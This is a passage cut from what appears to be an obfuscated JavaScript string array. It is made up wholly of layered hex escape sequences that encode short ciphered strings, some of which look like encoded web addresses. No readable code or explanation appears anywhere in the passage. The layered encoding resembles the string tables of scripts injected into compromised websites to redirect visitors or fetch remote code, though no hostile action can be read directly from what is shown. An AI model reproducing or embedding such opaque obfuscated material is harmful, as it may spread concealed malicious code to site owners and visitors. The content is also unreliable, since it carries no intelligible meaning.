c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c